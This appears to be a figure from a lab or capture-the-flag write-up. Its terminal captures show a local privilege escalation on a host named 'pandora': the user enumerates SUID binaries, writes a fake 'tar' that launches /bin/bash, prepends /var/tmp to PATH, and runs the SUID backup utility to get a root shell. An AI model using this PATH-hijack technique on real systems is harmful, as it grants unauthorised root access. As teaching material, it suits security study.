 matt@pandora:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/pandora_backup
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/at
/usr/bin/fusermount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
matt@pandora:~$
(a)
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar: Removing leading `/' from member names
/var/www/pandora/pandora_console/AUTHORS
tar: Removing leading `/' from hard link targets
/var/www/pandora/pandora_console/COPYING
(b)
matt@pandora:~$
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:~#
(d)
matt@pandora:/var/tmp$ echo "/bin/bash" > /var/tmp/tar
matt@pandora:/var/tmp$ chmod +x tar
matt@pandora:/var/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/var/tmp$ export PATH=/var/tmp:$PATH
matt@pandora:/var/tmp$
matt@pandora:/var/tmp$ echo $PATH
/var/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/var/tmp$
(c)